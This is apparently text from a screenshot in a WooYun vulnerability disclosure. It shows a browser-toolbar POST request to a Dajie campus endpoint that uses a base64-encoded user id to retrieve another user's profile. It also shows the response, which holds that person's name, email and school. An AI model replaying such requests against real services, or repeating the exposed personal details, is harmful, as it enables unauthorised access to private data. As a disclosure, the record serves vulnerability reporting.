 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://campus.app.dajie.com/m/Compus
Split URL
Execute
Enable Post data Enable Referrer
Post data cmd=findUserById&param=eyJ1aWQiOiIyNTE3OTY2MSJ9
campus.app.dajie.com/m/Compus Google <Ctrl+K>
{"accessToken":"","avatar30":"http://3.f1.dajieimg.com/group1/M00/00/11
/CgogyFEt3bOAft_CAAAS3ThjfhQ655mm.gif","bindPlatForms":"0","code":"0","defaultEmail":"","degree":"0","email":"34 4@api.renren.com","emailIsVali
成功","mobile":"","name":"李婷婷❀","password":"","platform":"","profile":"","schoolName":"大连尚立艺术高
中","startDate":0,"tokenSecret":"","tokenType":"","uid":"25179661","userId":""}
www.wooyun.org